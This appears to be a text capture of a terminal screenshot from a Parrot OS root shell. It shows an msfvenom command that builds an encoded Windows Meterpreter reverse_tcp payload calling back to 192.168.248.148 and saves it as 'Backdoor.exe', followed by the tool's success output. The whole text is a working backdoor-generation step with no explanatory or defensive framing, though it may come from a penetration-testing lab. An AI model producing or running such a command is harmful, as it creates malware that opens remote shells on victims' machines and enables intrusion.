 ┌─[✗]─[root@parrot]─[~]
└──╼ #msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e
x86/shikata_ga_nai -b "\x00" LHOST=192.168.248.148 -f exe > Desktop/Backdoor.
exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
┌─[root@parrot]─[~]
└──╼ #